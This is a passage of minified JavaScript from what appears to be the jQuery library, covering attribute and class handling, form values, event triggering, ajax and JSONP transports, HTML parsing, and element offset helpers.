	}), ce.timers = [], ce.fx.tick = function() {
		var e, t = 0,
			n = ce.timers;
		for (st = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
		n.length || ce.fx.stop(), st = void 0
	}, ce.fx.timer = function(e) {
		ce.timers.push(e), ce.fx.start()
	}, ce.fx.interval = 13, ce.fx.start = function() {
		ut || (ut = !0, dt())
	}, ce.fx.stop = function() {
		ut = null
	}, ce.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	}, ce.fn.delay = function(r, e) {
		return r = ce.fx && ce.fx.speeds[r] || r, e = e || "fx", this.queue(e, function(e, t) {
			var n = ie.setTimeout(e, r);
			t.stop = function() {
				ie.clearTimeout(n)
			}
		})
	}, lt = C.createElement("input"), ct = C.createElement("select").appendChild(C.createElement("option")), lt.type = "checkbox", le.checkOn = "" !== lt.value, le.optSelected = ct.selected, (lt = C.createElement("input")).value = "t", lt.type = "radio", le.radioValue = "t" === lt.value;
	var mt, xt = ce.expr.attrHandle;
	ce.fn.extend({
		attr: function(e, t) {
			return R(this, ce.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				ce.removeAttr(this, e)
			})
		}
	}), ce.extend({
		attr: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? ce.prop(e, t, n) : (1 === o && ce.isXMLDoc(e) || (i = ce.attrHooks[t.toLowerCase()] || (ce.expr.match.bool.test(t) ? mt : void 0)), void 0 !== n ? null === n ? void ce.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = ce.find.attr(e, t)) ? void 0 : r)
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!le.radioValue && "radio" === t && fe(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t), n && (e.value = n), t
					}
				}
			}
		},
		removeAttr: function(e, t) {
			var n, r = 0,
				i = t && t.match(D);
			if (i && 1 === e.nodeType)
				while (n = i[r++]) e.removeAttribute(n)
		}
	}), mt = {
		set: function(e, t, n) {
			return !1 === t ? ce.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, ce.each(ce.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var a = xt[t] || ce.find.attr;
		xt[t] = function(e, t, n) {
			var r, i, o = t.toLowerCase();
			return n || (i = xt[o], xt[o] = r, r = null != a(e, t, n) ? o : null, xt[o] = i), r
		}
	});
	var bt = /^(?:input|select|textarea|button)$/i,
		wt = /^(?:a|area)$/i;

	function Tt(e) {
		return (e.match(D) || []).join(" ")
	}

	function Ct(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function kt(e) {
		return Array.isArray(e) ? e : "string" == typeof e && e.match(D) || []
	}
	ce.fn.extend({
		prop: function(e, t) {
			return R(this, ce.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[ce.propFix[e] || e]
			})
		}
	}), ce.extend({
		prop: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && ce.isXMLDoc(e) || (t = ce.propFix[t] || t, i = ce.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = ce.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : bt.test(e.nodeName) || wt.test(e.nodeName) && e.href ? 0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	}), le.optSelected || (ce.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), ce.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
		ce.propFix[this.toLowerCase()] = this
	}), ce.fn.extend({
		addClass: function(t) {
			var e, n, r, i, o, a;
			return v(t) ? this.each(function(e) {
				ce(this).addClass(t.call(this, e, Ct(this)))
			}) : (e = kt(t)).length ? this.each(function() {
				if (r = Ct(this), n = 1 === this.nodeType && " " + Tt(r) + " ") {
					for (o = 0; o < e.length; o++) i = e[o], n.indexOf(" " + i + " ") < 0 && (n += i + " ");
					a = Tt(n), r !== a && this.setAttribute("class", a)
				}
			}) : this
		},
		removeClass: function(t) {
			var e, n, r, i, o, a;
			return v(t) ? this.each(function(e) {
				ce(this).removeClass(t.call(this, e, Ct(this)))
			}) : arguments.length ? (e = kt(t)).length ? this.each(function() {
				if (r = Ct(this), n = 1 === this.nodeType && " " + Tt(r) + " ") {
					for (o = 0; o < e.length; o++) {
						i = e[o];
						while (-1 < n.indexOf(" " + i + " ")) n = n.replace(" " + i + " ", " ")
					}
					a = Tt(n), r !== a && this.setAttribute("class", a)
				}
			}) : this : this.attr("class", "")
		},
		toggleClass: function(t, n) {
			var e, r, i, o, a = typeof t,
				s = "string" === a || Array.isArray(t);
			return v(t) ? this.each(function(e) {
				ce(this).toggleClass(t.call(this, e, Ct(this), n), n)
			}) : "boolean" == typeof n && s ? n ? this.addClass(t) : this.removeClass(t) : (e = kt(t), this.each(function() {
				if (s)
					for (o = ce(this), i = 0; i < e.length; i++) r = e[i], o.hasClass(r) ? o.removeClass(r) : o.addClass(r);
				else void 0 !== t && "boolean" !== a || ((r = Ct(this)) && _.set(this, "__className__", r), this.setAttribute && this.setAttribute("class", r || !1 === t ? "" : _.get(this, "__className__") || ""))
			}))
		},
		hasClass: function(e) {
			var t, n, r = 0;
			t = " " + e + " ";
			while (n = this[r++])
				if (1 === n.nodeType && -1 < (" " + Tt(Ct(n)) + " ").indexOf(t)) return !0;
			return !1
		}
	});
	var St = /\r/g;
	ce.fn.extend({
		val: function(n) {
			var r, e, i, t = this[0];
			return arguments.length ? (i = v(n), this.each(function(e) {
				var t;
				1 === this.nodeType && (null == (t = i ? n.call(this, e, ce(this).val()) : n) ? t = "" : "number" == typeof t ? t += "" : Array.isArray(t) && (t = ce.map(t, function(e) {
					return null == e ? "" : e + ""
				})), (r = ce.valHooks[this.type] || ce.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value") || (this.value = t))
			})) : t ? (r = ce.valHooks[t.type] || ce.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value")) ? e : "string" == typeof(e = t.value) ? e.replace(St, "") : null == e ? "" : e : void 0
		}
	}), ce.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = ce.find.attr(e, "value");
					return null != t ? t : Tt(ce.text(e))
				}
			},
			select: {
				get: function(e) {
					var t, n, r, i = e.options,
						o = e.selectedIndex,
						a = "select-one" === e.type,
						s = a ? null : [],
						u = a ? o + 1 : i.length;
					for (r = o < 0 ? u : a ? o : 0; r < u; r++)
						if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !fe(n.parentNode, "optgroup"))) {
							if (t = ce(n).val(), a) return t;
							s.push(t)
						}
					return s
				},
				set: function(e, t) {
					var n, r, i = e.options,
						o = ce.makeArray(t),
						a = i.length;
					while (a--)((r = i[a]).selected = -1 < ce.inArray(ce.valHooks.option.get(r), o)) && (n = !0);
					return n || (e.selectedIndex = -1), o
				}
			}
		}
	}), ce.each(["radio", "checkbox"], function() {
		ce.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < ce.inArray(ce(e).val(), t)
			}
		}, le.checkOn || (ce.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var Et = ie.location,
		jt = {
			guid: Date.now()
		},
		At = /\?/;
	ce.parseXML = function(e) {
		var t, n;
		if (!e || "string" != typeof e) return null;
		try {
			t = (new ie.DOMParser).parseFromString(e, "text/xml")
		} catch (e) {}
		return n = t && t.getElementsByTagName("parsererror")[0], t && !n || ce.error("Invalid XML: " + (n ? ce.map(n.childNodes, function(e) {
			return e.textContent
		}).join("\n") : e)), t
	};
	var Dt = /^(?:focusinfocus|focusoutblur)$/,
		Nt = function(e) {
			e.stopPropagation()
		};
	ce.extend(ce.event, {
		trigger: function(e, t, n, r) {
			var i, o, a, s, u, l, c, f, p = [n || C],
				d = ue.call(e, "type") ? e.type : e,
				h = ue.call(e, "namespace") ? e.namespace.split(".") : [];
			if (o = f = a = n = n || C, 3 !== n.nodeType && 8 !== n.nodeType && !Dt.test(d + ce.event.triggered) && (-1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()), u = d.indexOf(":") < 0 && "on" + d, (e = e[ce.expando] ? e : new ce.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null == t ? [e] : ce.makeArray(t, [e]), c = ce.event.special[d] || {}, r || !c.trigger || !1 !== c.trigger.apply(n, t))) {
				if (!r && !c.noBubble && !y(n)) {
					for (s = c.delegateType || d, Dt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o), a = o;
					a === (n.ownerDocument || C) && p.push(a.defaultView || a.parentWindow || ie)
				}
				i = 0;
				while ((o = p[i++]) && !e.isPropagationStopped()) f = o, e.type = 1 < i ? s : c.bindType || d, (l = (_.get(o, "events") || Object.create(null))[e.type] && _.get(o, "handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && $(o) && (e.result = l.apply(o, t), !1 === e.result && e.preventDefault());
				return e.type = d, r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !$(n) || u && v(n[d]) && !y(n) && ((a = n[u]) && (n[u] = null), ce.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, Nt), n[d](), e.isPropagationStopped() && f.removeEventListener(d, Nt), ce.event.triggered = void 0, a && (n[u] = a)), e.result
			}
		},
		simulate: function(e, t, n) {
			var r = ce.extend(new ce.Event, n, {
				type: e,
				isSimulated: !0
			});
			ce.event.trigger(r, null, t)
		}
	}), ce.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				ce.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return ce.event.trigger(e, t, n, !0)
		}
	});
	var qt = /\[\]$/,
		Lt = /\r?\n/g,
		Ht = /^(?:submit|button|image|reset|file)$/i,
		Ot = /^(?:input|select|textarea|keygen)/i;

	function Pt(n, e, r, i) {
		var t;
		if (Array.isArray(e)) ce.each(e, function(e, t) {
			r || qt.test(n) ? i(n, t) : Pt(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i)
		});
		else if (r || "object" !== x(e)) i(n, e);
		else
			for (t in e) Pt(n + "[" + t + "]", e[t], r, i)
	}
	ce.param = function(e, t) {
		var n, r = [],
			i = function(e, t) {
				var n = v(t) ? t() : t;
				r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			};
		if (null == e) return "";
		if (Array.isArray(e) || e.jquery && !ce.isPlainObject(e)) ce.each(e, function() {
			i(this.name, this.value)
		});
		else
			for (n in e) Pt(n, e[n], t, i);
		return r.join("&")
	}, ce.fn.extend({
		serialize: function() {
			return ce.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = ce.prop(this, "elements");
				return e ? ce.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !ce(this).is(":disabled") && Ot.test(this.nodeName) && !Ht.test(e) && (this.checked || !we.test(e))
			}).map(function(e, t) {
				var n = ce(this).val();
				return null == n ? null : Array.isArray(n) ? ce.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Lt, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Lt, "\r\n")
				}
			}).get()
		}
	});
	var Rt = /%20/g,
		Mt = /#.*$/,
		It = /([?&])_=[^&]*/,
		Wt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Ft = /^(?:GET|HEAD)$/,
		$t = /^\/\//,
		Bt = {},
		_t = {},
		Xt = "*/".concat("*"),
		Ut = C.createElement("a");

	function zt(o) {
		return function(e, t) {
			"string" != typeof e && (t = e, e = "*");
			var n, r = 0,
				i = e.toLowerCase().match(D) || [];
			if (v(t))
				while (n = i[r++]) "+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t)
		}
	}

	function Vt(t, i, o, a) {
		var s = {},
			u = t === _t;

		function l(e) {
			var r;
			return s[e] = !0, ce.each(t[e] || [], function(e, t) {
				var n = t(i, o, a);
				return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n), l(n), !1)
			}), r
		}
		return l(i.dataTypes[0]) || !s["*"] && l("*")
	}

	function Gt(e, t) {
		var n, r, i = ce.ajaxSettings.flatOptions || {};
		for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
		return r && ce.extend(!0, e, r), e
	}
	Ut.href = Et.href, ce.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: Et.href,
			type: "GET",
			isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Xt,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": ce.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? Gt(Gt(e, ce.ajaxSettings), t) : Gt(ce.ajaxSettings, e)
		},
		ajaxPrefilter: zt(Bt),
		ajaxTransport: zt(_t),
		ajax: function(e, t) {
			"object" == typeof e && (t = e, e = void 0), t = t || {};
			var c, f, p, n, d, r, h, g, i, o, v = ce.ajaxSetup({}, t),
				y = v.context || v,
				m = v.context && (y.nodeType || y.jquery) ? ce(y) : ce.event,
				x = ce.Deferred(),
				b = ce.Callbacks("once memory"),
				w = v.statusCode || {},
				a = {},
				s = {},
				u = "canceled",
				T = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (h) {
							if (!n) {
								n = {};
								while (t = Wt.exec(p)) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2])
							}
							t = n[e.toLowerCase() + " "]
						}
						return null == t ? null : t.join(", ")
					},
					getAllResponseHeaders: function() {
						return h ? p : null
					},
					setRequestHeader: function(e, t) {
						return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[e] = t), this
					},
					overrideMimeType: function(e) {
						return null == h && (v.mimeType = e), this
					},
					statusCode: function(e) {
						var t;
						if (e)
							if (h) T.always(e[T.status]);
							else
								for (t in e) w[t] = [w[t], e[t]];
						return this
					},
					abort: function(e) {
						var t = e || u;
						return c && c.abort(t), l(0, t), this
					}
				};
			if (x.promise(T), v.url = ((e || v.url || Et.href) + "").replace($t, Et.protocol + "//"), v.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*").toLowerCase().match(D) || [""], null == v.crossDomain) {
				r = C.createElement("a");
				try {
					r.href = v.url, r.href = r.href, v.crossDomain = Ut.protocol + "//" + Ut.host != r.protocol + "//" + r.host
				} catch (e) {
					v.crossDomain = !0
				}
			}
			if (v.data && v.processData && "string" != typeof v.data && (v.data = ce.param(v.data, v.traditional)), Vt(Bt, v, t, T), h) return T;
			for (i in (g = ce.event && v.global) && 0 == ce.active++ && ce.event.trigger("ajaxStart"), v.type = v.type.toUpperCase(), v.hasContent = !Ft.test(v.type), f = v.url.replace(Mt, ""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Rt, "+")) : (o = v.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (f += (At.test(f) ? "&" : "?") + v.data, delete v.data), !1 === v.cache && (f = f.replace(It, "$1"), o = (At.test(f) ? "&" : "?") + "_=" + jt.guid++ + o), v.url = f + o), v.ifModified && (ce.lastModified[f] && T.setRequestHeader("If-Modified-Since", ce.lastModified[f]), ce.etag[f] && T.setRequestHeader("If-None-Match", ce.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType), T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + Xt + "; q=0.01" : "") : v.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]);
			if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
			if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = Vt(_t, v, t, T)) {
				if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T;
				v.async && 0 < v.timeout && (d = ie.setTimeout(function() {
					T.abort("timeout")
				}, v.timeout));
				try {
					h = !1, c.send(a, l)
				} catch (e) {
					if (h) throw e;
					l(-1, e)
				}
			} else l(-1, "No Transport");

			function l(e, t, n, r) {
				var i, o, a, s, u, l = t;
				h || (h = !0, d && ie.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ? 4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function(e, t, n) {
					var r, i, o, a, s = e.contents,
						u = e.dataTypes;
					while ("*" === u[0]) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
					if (r)
						for (i in s)
							if (s[i] && s[i].test(r)) {
								u.unshift(i);
								break
							}
					if (u[0] in n) o = u[0];
					else {
						for (i in n) {
							if (!u[0] || e.converters[i + " " + u[0]]) {
								o = i;
								break
							}
							a || (a = i)
						}
						o = o || a
					}
					if (o) return o !== u[0] && u.unshift(o), n[o]
				}(v, T, n)), !i && -1 < ce.inArray("script", v.dataTypes) && ce.inArray("json", v.dataTypes) < 0 && (v.converters["text script"] = function() {}), s = function(e, t, n, r) {
					var i, o, a, s, u, l = {},
						c = e.dataTypes.slice();
					if (c[1])
						for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
					o = c.shift();
					while (o)
						if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift())
							if ("*" === o) o = u;
							else if ("*" !== u && u !== o) {
						if (!(a = l[u + " " + o] || l["* " + o]))
							for (i in l)
								if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
									!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
									break
								}
						if (!0 !== a)
							if (a && e["throws"]) t = a(t);
							else try {
								t = a(t)
							} catch (e) {
								return {
									state: "parsererror",
									error: a ? e : "No conversion from " + u + " to " + o
								}
							}
					}
					return {
						state: "success",
						data: t
					}
				}(v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (ce.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (ce.etag[f] = u)), 204 === e || "HEAD" === v.type ? l = "nocontent" : 304 === e ? l = "notmodified" : (l = s.state, o = s.data, i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e = 0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]), b.fireWith(y, [T, l]), g && (m.trigger("ajaxComplete", [T, v]), --ce.active || ce.event.trigger("ajaxStop")))
			}
			return T
		},
		getJSON: function(e, t, n) {
			return ce.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return ce.get(e, void 0, t, "script")
		}
	}), ce.each(["get", "post"], function(e, i) {
		ce[i] = function(e, t, n, r) {
			return v(t) && (r = r || n, n = t, t = void 0), ce.ajax(ce.extend({
				url: e,
				type: i,
				dataType: r,
				data: t,
				success: n
			}, ce.isPlainObject(e) && e))
		}
	}), ce.ajaxPrefilter(function(e) {
		var t;
		for (t in e.headers) "content-type" === t.toLowerCase() && (e.contentType = e.headers[t] || "")
	}), ce._evalUrl = function(e, t, n) {
		return ce.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			converters: {
				"text script": function() {}
			},
			dataFilter: function(e) {
				ce.globalEval(e, t, n)
			}
		})
	}, ce.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (v(e) && (e = e.call(this[0])), t = ce(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
				var e = this;
				while (e.firstElementChild) e = e.firstElementChild;
				return e
			}).append(this)), this
		},
		wrapInner: function(n) {
			return v(n) ? this.each(function(e) {
				ce(this).wrapInner(n.call(this, e))
			}) : this.each(function() {
				var e = ce(this),
					t = e.contents();
				t.length ? t.wrapAll(n) : e.append(n)
			})
		},
		wrap: function(t) {
			var n = v(t);
			return this.each(function(e) {
				ce(this).wrapAll(n ? t.call(this, e) : t)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				ce(this).replaceWith(this.childNodes)
			}), this
		}
	}), ce.expr.pseudos.hidden = function(e) {
		return !ce.expr.pseudos.visible(e)
	}, ce.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, ce.ajaxSettings.xhr = function() {
		try {
			return new ie.XMLHttpRequest
		} catch (e) {}
	};
	var Yt = {
			0: 200,
			1223: 204
		},
		Qt = ce.ajaxSettings.xhr();
	le.cors = !!Qt && "withCredentials" in Qt, le.ajax = Qt = !!Qt, ce.ajaxTransport(function(i) {
		var o, a;
		if (le.cors || Qt && !i.crossDomain) return {
			send: function(e, t) {
				var n, r = i.xhr();
				if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields)
					for (n in i.xhrFields) r[n] = i.xhrFields[n];
				for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e) r.setRequestHeader(n, e[n]);
				o = function(e) {
					return function() {
						o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null, "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t(Yt[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? {
							binary: r.response
						} : {
							text: r.responseText
						}, r.getAllResponseHeaders()))
					}
				}, r.onload = o(), a = r.onerror = r.ontimeout = o("error"), void 0 !== r.onabort ? r.onabort = a : r.onreadystatechange = function() {
					4 === r.readyState && ie.setTimeout(function() {
						o && a()
					})
				}, o = o("abort");
				try {
					r.send(i.hasContent && i.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), ce.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), ce.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return ce.globalEval(e), e
			}
		}
	}), ce.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), ce.ajaxTransport("script", function(n) {
		var r, i;
		if (n.crossDomain || n.scriptAttrs) return {
			send: function(e, t) {
				r = ce("<script>").attr(n.scriptAttrs || {}).prop({
					charset: n.scriptCharset,
					src: n.url
				}).on("load error", i = function(e) {
					r.remove(), i = null, e && t("error" === e.type ? 404 : 200, e.type)
				}), C.head.appendChild(r[0])
			},
			abort: function() {
				i && i()
			}
		}
	});
	var Jt, Kt = [],
		Zt = /(=)\?(?=&|$)|\?\?/;
	ce.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = Kt.pop() || ce.expando + "_" + jt.guid++;
			return this[e] = !0, e
		}
	}), ce.ajaxPrefilter("json jsonp", function(e, t, n) {
		var r, i, o, a = !1 !== e.jsonp && (Zt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Zt.test(e.data) && "data");
		if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = v(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Zt, "$1" + r) : !1 !== e.jsonp && (e.url += (At.test(e.url) ? "&" : "?") + e.jsonp + "=" + r), e.converters["script json"] = function() {
			return o || ce.error(r + " was not called"), o[0]
		}, e.dataTypes[0] = "json", i = ie[r], ie[r] = function() {
			o = arguments
		}, n.always(function() {
			void 0 === i ? ce(ie).removeProp(r) : ie[r] = i, e[r] && (e.jsonpCallback = t.jsonpCallback, Kt.push(r)), o && v(i) && i(o[0]), o = i = void 0
		}), "script"
	}), le.createHTMLDocument = ((Jt = C.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === Jt.childNodes.length), ce.parseHTML = function(e, t, n) {
		return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (le.createHTMLDocument ? ((r = (t = C.implementation.createHTMLDocument("")).createElement("base")).href = C.location.href, t.head.appendChild(r)) : t = C), o = !n && [], (i = w.exec(e)) ? [t.createElement(i[1])] : (i = Ae([e], t, o), o && o.length && ce(o).remove(), ce.merge([], i.childNodes)));
		var r, i, o
	}, ce.fn.load = function(e, t, n) {
		var r, i, o, a = this,
			s = e.indexOf(" ");
		return -1 < s && (r = Tt(e.slice(s)), e = e.slice(0, s)), v(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"), 0 < a.length && ce.ajax({
			url: e,
			type: i || "GET",
			dataType: "html",
			data: t
		}).done(function(e) {
			o = arguments, a.html(r ? ce("<div>").append(ce.parseHTML(e)).find(r) : e)
		}).always(n && function(e, t) {
			a.each(function() {
				n.apply(this, o || [e.responseText, t, e])
			})
		}), this
	}, ce.expr.pseudos.animated = function(t) {
		return ce.grep(ce.timers, function(e) {
			return t === e.elem
		}).length
	}, ce.offset = {
		setOffset: function(e, t, n) {
			var r, i, o, a, s, u, l = ce.css(e, "position"),
				c = ce(e),
				f = {};
			"static" === l && (e.style.position = "relative"), s = c.offset(), o = ce.css(e, "top"), u = ce.css(e, "left"), ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0), v(t) && (t = t.call(e, n, ce.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f)
		}
	}, ce.fn.extend({
		offset: function(t) {
			if (arguments.length) return void 0 === t ? this : this.each(function(e) {
				ce.offset.setOffset(this, t, e)
			});
			var e, n, r = this[0];
			return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
				top: e.top + n.pageYOffset,
				left: e.left + n.pageXOffset
			}) : {
				top: 0,
				left: 0
			} : void 0
		},
		position: function() {
			if (this[0]) {
				var e, t, n, r = this[0],
					i = {
						top: 0,
						left: 0
					};
				if ("fixed" === ce.css(r, "position")) t = r.getBoundingClientRect();
				else {
					t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement;
					while (e && (e === n.body || e === n.documentElement) && "static" === ce.css(e, "position")) e = e.parentNode;
					e && e !== r && 1 === e.nodeType && ((i = ce(e).offset()).top += ce.css(e, "borderTopWidth", !0), i.left += ce.css(e, "borderLeftWidth", !0))
				}
				return {
					top: t.top - i.top - ce.css(r, "marginTop", !0),
					left: t.left - i.left - ce.css(r, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				var e = this.offsetParent;
				while (e && "static" === ce.css(e, "position")) e = e.offsetParent;
				return e || J
			})
		}
	}), ce.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function(t, i) {
		var o = "pageYOffset" === i;
		ce.fn[t] = function(e) {
			return R(this, function(e, t, n) {
				var r;
				if (y(e) ? r = e : 9 === e.nodeType && (r = e.defaultView), void 0 === n) return r ? r[i] : e[t];
				r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : e[t] = n
			}, t, e, arguments.length)
		}
	}), ce.each(["top", "left"], function(e, n) {
		ce.cssHooks[n] = Ye(le.pixelPosition, function(e, t) {
			if (t) return t = Ge(e, n), _e.test(t) ? ce(e).position()[n] + "px" : t
		})
	}), ce.each({
		Height: "height",
		Width: "width"
	}, function(a, s) {
		ce.each({
			padding: "inner" + a,
			content: s,
			"": "outer" + a
		}, function(r, o) {
			ce.fn[o] = function(e, t) {
				var n = arguments.length && (r || "boolean" != typeof e),
					i = r || (!0 === e || !0 === t ? "margin" : "border");
				return R(this, function(e, t, n) {
					var r;
